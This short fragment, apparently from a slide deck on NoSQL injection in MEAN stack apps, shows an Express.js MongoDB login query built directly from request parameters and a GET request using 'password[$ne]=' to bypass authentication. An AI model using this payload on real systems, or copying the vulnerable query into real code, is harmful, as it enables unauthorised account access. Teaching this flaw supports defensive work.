 NoSQL Injection In MEAN Stack Applications
MongoDB – Login Bypass (GET edition)
// NodeJS with Express.js
db.collection('users').find({
"user": req.query.user,
"password": req.query.password
});
If someone GETs:
GET /login?user=valid_username&password[%24ne]=
Login Bypass